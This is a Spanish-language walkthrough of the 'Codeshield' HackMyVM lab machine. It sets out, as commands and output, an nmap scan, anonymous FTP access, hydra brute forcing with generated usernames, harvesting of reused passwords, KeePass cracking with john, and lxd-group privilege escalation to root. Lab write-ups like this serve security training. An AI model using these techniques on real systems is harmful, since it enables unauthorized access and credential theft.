Codeshield - Hackmyvm
October 2023 (1107 Words, 7 Minutes)
Autor: eMVee
Dificultad: Fácil

NOTA
En el write-up solo explico los pasos necesarios para la resolución de la máquina.
Análisis
Como siempre, lo primero es realizar un reconocimiento de los puertos disponibles con nmap.
h3rshel@kali:~/Desktop$ sudo nmap -p- 192.168.1.123
Starting Nmap 7.94 ( https://nmap.org ) at 2023-10-09 15:21 CEST
Nmap scan report for codeshield.hmv (192.168.1.123)
Host is up (0.00013s latency).
Not shown: 65521 closed tcp ports (reset)
PORT      STATE SERVICE
21/tcp    open  ftp
22/tcp    open  ssh
25/tcp    open  smtp
80/tcp    open  http
110/tcp   open  pop3
143/tcp   open  imap
443/tcp   open  https
465/tcp   open  smtps
587/tcp   open  submission
993/tcp   open  imaps
995/tcp   open  pop3s
2222/tcp  open  EtherNetIP-1
3389/tcp  open  ms-wbt-server
22222/tcp open  easyengine
Entre estos hay que destacar:
- 21: FTP
- 80: Web
- 22222: SSH. Tanto el puerto 22 como el 2222 no sirven, hay que utilizar el 22222 para conectarse por ssh.
FTP
Analizo con más detalle el puerto 21.
h3rshel@kali:~/Desktop$ sudo nmap -p21 -A 192.168.1.123
Starting Nmap 7.94 ( https://nmap.org ) at 2023-10-09 15:22 CEST
Nmap scan report for codeshield.hmv (192.168.1.123)
Host is up (0.00089s latency).

PORT   STATE SERVICE VERSION
21/tcp open  ftp     vsftpd 3.0.5
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| -rw-rw-r--    1 1002     1002      2349914 Aug 30 10:33 CodeShield_pitch_deck.pdf
| -rw-rw-r--    1 1003     1003        67520 Aug 28 19:45 Information_Security_Policy.pdf
|_-rw-rw-r--    1 1004     1004       226435 Aug 28 18:29 The_2023_weak_password_report.pdf
| ftp-syst:
|   STAT:
| FTP server status:
|      Connected to ::ffff:192.168.1.118
|      Logged in as ftp
|      TYPE: ASCII
|      No session bandwidth limit
|      Session timeout in seconds is 300
|      Control connection is plain text
|      Data connections will be plain text
|      At session startup, client count was 3
|      vsFTPd 3.0.5 - secure, fast, stable
|_End of status
Tengo permiso para acceder al servicio FTP con las credenciales anonymous:anonymous.
h3rshel@kali:~/Desktop$ ftp 192.168.1.123
Connected to 192.168.1.123.
220 (vsFTPd 3.0.5)
Name (192.168.1.123:h3rshel): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
229 Entering Extended Passive Mode (|||19607|)
150 Here comes the directory listing.
-rw-rw-r--    1 1002     1002      2349914 Aug 30 10:33 CodeShield_pitch_deck.pdf
-rw-rw-r--    1 1003     1003        67520 Aug 28 19:45 Information_Security_Policy.pdf
-rw-rw-r--    1 1004     1004       226435 Aug 28 18:29 The_2023_weak_password_report.pdf
226 Directory send OK.
ftp> get The_2023_weak_password_report.pdf

Existen 3 archivos pdf que puedo descargar. A lo largo de The_2023_weak_password_report.pdf se muestran un montón de contraseñas débiles las cuales apunto en un fichero para usarlas mas adelante.

Web
Navegando en la página web encuentro una lista con todos los empleados de codeshield, me los apunto para hacer un ataque de fuerza bruta mas adelante.

IMPORTANTE no olvidarse de Kevin, el interno.

Y todos los usuarios los guardo en un fichero.
h3rshel@kali:~/Desktop$ cat users
angelina johnson
john doe
bob watson
jennifer cruise
kevin valdez
jessica carlson
mohammed mansour
xian tan
annabella cocci
thomas mitchell
patrick early
Ahora con la herramienta username-anarchy genero una lista más grande con posibles usuarios.
h3rshel@kali:~/Desktop$ ./tools/gists/username-anarchy/username-anarchy --input-file ./users > anarchy_users
h3rshel@kali:~/Desktop$ cat anarchy_users
angelina
angelinajohnson
angelina.johnson
angejohn
angelinaj
a.johnson
ajohnson
jangelina
j.angelina
johnsona
johnson
johnson.a
johnson.angelina
aj
john
johndoe
john.doe
johnd
[...]
Explotación
Con la lista de usuarios generada y las constraseñas del PDF, utilizo hydra para realizar un ataque de fuerza bruta.
h3rshel@kali:~/Desktop$ hydra -L anarchy_users -P pass 192.168.1.123 ftp -t 48 -v
[...]
[STATUS] 3336.50 tries/min, 6673 tries in 00:02h, 10377 to do in 00:04h, 16 active
[STATUS] 1807.50 tries/min, 7230 tries in 00:04h, 9820 to do in 00:06h, 16 active
[21][ftp] host: 192.168.1.123   login: valdezk   password: *************
Bingo!! Ha encontrado una contraseña válida.
Escalado de privilegios
valdezk
Al ejecutar grep en el directorio home en busca de contraseñas, aparece una.
valdezk@codeshield:~$ grep -ri password
[...]
.thunderbird/fx2h7mhy.default-release/ImapMail/mail.codeshield.hmv/Trash:Password: D@t*********
[...]
Vuelvo a ejecutar hydra desde mi máquina kali para encontrar el dueño de esa contraseña.
h3rshel@kali:~/Desktop$ hydra -L anarchy_users -p D@taWh1sperer! 192.168.1.123 ftp -t 48 -v
[DATA] attacking ftp://192.168.1.123:21/
[21][ftp] host: 192.168.1.123   login: mitchellt   password: D@t*********
Mitchellt
Me conecto mediante ssh como el usuario mitchellt y al revisar el historial encuentro otra contraseña.
h3rshel@kali:~/Desktop$ ssh mitchellt@192.168.1.123 -p 22222
[...]
mitchellt@codeshield:~$
mitchellt@codeshield:~$ history
    1  echo '****************'| su - earlyp -c "cp -r /home/earlyp/Development/mining ."
    2  echo '****************'| su - earlyp -c "cp -r /home/earlyp/Development/mining /tmp"
    3  cp -r /tmp/mining .
    4  ls
    5  cd mining/
    6  ls
    7  exit
    8  history
Así que cambiar de usuario es simple.
mitchellt@codeshield:~$ su earlyp
Password:
earlyp@codeshield:/home/mitchellt$
Earlyp
Para conseguir permisos de usuario root desde este usuario hay dos opciones.
Alternativa 1
Me dirijo al directorio ~/Documents donde encuentro un archivo kdbx con contraseña.
earlyp@codeshield:~$ cd Documents/
earlyp@codeshield:~/Documents$ ls
Passwords.kdbx
Lo llevo a mi máquina Kali donde utilizo john para crackearlo. He utilizado las mismas contraseñas que antes (obtenidas del pdf).
h3rshel@kali:~/Desktop$ keepass2john Passwords.kdbx > hash
h3rshel@kali:~/Desktop$ john hash --wordlist=pass
Using default input encoding: UTF-8
Loaded 1 password hash (KeePass [SHA256 AES 32/64])
Cost 1 (iteration count) is 3225806 for all loaded hashes
Cost 2 (version) is 2 for all loaded hashes
Cost 3 (algorithm [0=AES 1=TwoFish 2=ChaCha]) is 0 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
m**********     (pass)

Una vez conocida la contraeña, puedo abrir el archivo online y ver que contenía la contraseña del usuario root.

Alternativa 2
Siendo el usuario earlyp, puedo ver que pertenezco al grupo lxd.
earlyp@codeshield:~$ id
uid=1000(earlyp) gid=1000(earlyp) groups=1000(earlyp),4(adm),24(cdrom),30(dip),46(plugdev),110(lxd)
En Hacktricks lxc/lxd se puede acceder a todo el sistema como usuario root.
Antes de nada es necesario ejecutar el siguiente comando. Con todos los valores por defecto funciona bien.
earlyp@codeshield:~$ lxd init
Would you like to use LXD clustering? (yes/no) [default=no]:
Do you want to configure a new storage pool? (yes/no) [default=yes]:
Name of the new storage pool [default=default]:
Name of the storage backend to use (cephobject, dir, lvm, zfs, btrfs, ceph) [default=zfs]:
Create a new ZFS pool? (yes/no) [default=yes]:
Would you like to use an existing empty block device (e.g. a disk or partition)? (yes/no) [default=no]:
Size in GiB of the new loop device (1GiB minimum) [default=9GiB]:
Would you like to connect to a MAAS server? (yes/no) [default=no]:
Would you like to create a new local network bridge? (yes/no) [default=yes]:
What should the new bridge be called? [default=lxdbr0]:
What IPv4 address should be used? (CIDR subnet notation, “auto” or “none”) [default=auto]:
What IPv6 address should be used? (CIDR subnet notation, “auto” or “none”) [default=auto]:
Would you like the LXD server to be available over the network? (yes/no) [default=no]:
Would you like stale cached images to be updated automatically? (yes/no) [default=yes]:
Would you like a YAML "lxd init" preseed to be printed? (yes/no) [default=no]:
earlyp@codeshield:~$
Ahora sí, sigo los pasos descritos en Hacktricks.
earlyp@codeshield:~$ lxc init ubuntu:16.04 test -c security.privileged=true
Creating test
earlyp@codeshield:~$ lxc config device add test whatever disk source=/ path=/mnt/root recursive=true
Device whatever added to test
earlyp@codeshield:~$ lxc start test
earlyp@codeshield:~$ lxc exec test bash
root@test:~# cd /mnt/root/root/
root@test:/mnt/root/root# ls
cowrie  root.txt  snap
root@test:/mnt/root/root#
Como se puede ver, tengo acceso a root.txt. Si mantener el acceso, bastaría con añadir un par de claves al directorio .ssh.
Muchas gracias a eMVee por esta máquina.